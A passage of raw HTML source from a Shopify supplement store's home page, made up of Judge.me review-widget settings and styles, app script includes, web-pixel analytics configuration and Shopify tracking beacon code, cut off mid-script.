5_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"MOJO Health Supplements","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"MOJO Health Supplements"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #F2B32B;--jdgm-secondary-color: rgba(242,179,43,0.1);--jdgm-star-color: #F2B32B;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F2B32B;--jdgm-paginate-color: #F2B32B;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #F2B32B}.jdgm-histogram__bar-content{background-color:#F2B32B}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F2B32B}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'MOJO Health Supplements'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66632286277,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66632286277,storefrontBaseUrl: "https://www.mojohealth.net",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1760493637","configuration":"{\"subdomain\": \"uwwccs-zh\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1760002117","configuration":"{\"shopId\":\"754497\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1631289413","configuration":"{\"brandID\":\"4du6v3kb7q9n\",\"trackingURL\":\"https:\/\/track.proxima.ai\/shopify\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"67ba09585928c12b2c372e2a8ce187e9","type":"APP","apiClientId":2756640769,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1608908869","configuration":"{\"shopId\":\"js9FiJMkkYKk6Z43E\",\"env\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b8433d694d974fcc2dc637689486813","type":"APP","apiClientId":1464241,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1606025285","configuration":"{\"accountID\":\"66632286277\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1487142981","configuration":"{\"projectId\":\"tv1vxgfkct\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1335296069","configuration":"{\"accountID\":\"Uzg3UX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1288077381","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BGSZH4G8XR\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/2HvaCOicmJkbELaeqcED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/0TvBCJqZmJkbELaeqcED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/Y0AZCOWcmJkbELaeqcED\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/rwHGCJeZmJkbELaeqcED\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/1MaQCJiamJkbELaeqcED\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/TeUJCOucmJkbELaeqcED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BGSZH4G8XR\\\",\\\"AW-942296886\\\/Z6umCJ2ZmJkbELaeqcED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1091797061","configuration":"{\"store_id\":\"209291\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1028259909","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"985825349","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"72b69c43-549d-4936-98ea-d34f982ee50a\",\"projectId\":\"ec2b2396-6e26-4d80-910e-04c955ce9501\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"983793733","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117932101","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Stape gTM Pixel Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MOJO Health Supplements","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"uwwccs-zh.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.mojohealth.net"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.mojohealth.net/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66632286277","storefrontBaseUrl":"https:\/\/www.mojohealth.net","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"home","requestId":"159b2060-247d-4931-93c4-1be5def0bef3-1768975584"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66632286277,
